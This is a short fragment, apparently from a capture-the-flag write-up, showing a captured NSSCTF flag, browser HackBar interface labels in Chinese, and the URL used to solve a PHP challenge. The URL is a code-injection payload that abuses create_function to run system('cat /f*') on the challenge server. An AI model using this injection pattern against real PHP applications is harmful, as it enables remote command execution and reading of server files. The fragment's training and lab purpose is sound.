 NSSCTF{bac9dec8-cf7a-4b42-819a-40ad3393cfac}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28904/55_5_55.php?a=\create_function&b=}system('cat /f*');//
Split URL
Execute
Post data Referer User Agent Cookies Clear All